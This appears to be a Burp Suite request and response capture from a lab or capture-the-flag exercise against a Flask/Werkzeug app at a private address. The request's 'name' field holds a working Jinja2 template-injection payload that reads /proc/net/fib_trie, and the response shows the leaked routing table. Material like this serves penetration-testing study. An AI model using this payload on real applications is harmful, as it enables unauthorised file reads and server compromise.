 Send
Cancel
<
▼
>
▼
Follow redirection
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
POST / HTTP/1.1
Host: 10.10.10.96:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Origin: http://10.10.10.96:8080
DNT: 1
Connection: close
Referer: http://10.10.10.96:8080/
Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY1MjQ3ODM4NX0.
UnSBFItCm3ugUCBwFdw0H69e2zrN2bdEw3zVHGKMoSM
Upgrade-Insecure-Requests: 1
name={{ ''.__class__.__mro__[2].__subclasses__()[40]('/proc/net/fib_trie').read()
}}&desc=test
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1218
4 Location: http://10.10.10.96:8080/
5 Server: Werkzeug/0.14.1 Python/2.7.14
6 Date: Fri, 13 May 2022 21:32:06 GMT
7
8 Name: Main:
9 +-- 0.0.0.0/1 2 0 2
10 +-- 0.0.0.0/4 2 0 2
11 |-- 0.0.0.0
12 /0 universe UNICAST
13 +-- 10.100.10.0/29 2 0 1
14 |-- 10.100.10.0
15 /32 link BROADCAST
16 /29 link UNICAST
17 |-- 10.100.10.2
18 /32 host LOCAL
19 |-- 10.100.10.7
20 /32 link BROADCAST
21 +-- 127.0.0.0/8 2 0 2
22 +-- 127.0.0.0/31 1 0 0
23 |-- 127.0.0.0
24 /32 link BROADCAST
25 /8 host LOCAL
26 |-- 127.0.0.1
27 /32 host LOCAL
28 |-- 127.255.255.255
29 /32 link BROADCAST
30 Local:
31 +-- 0.0.0.0/1 2 0 2
32 +-- 0.0.0.0/4 2 0 2
33 |-- 0.0.0.0
34 /0 universe UNICAST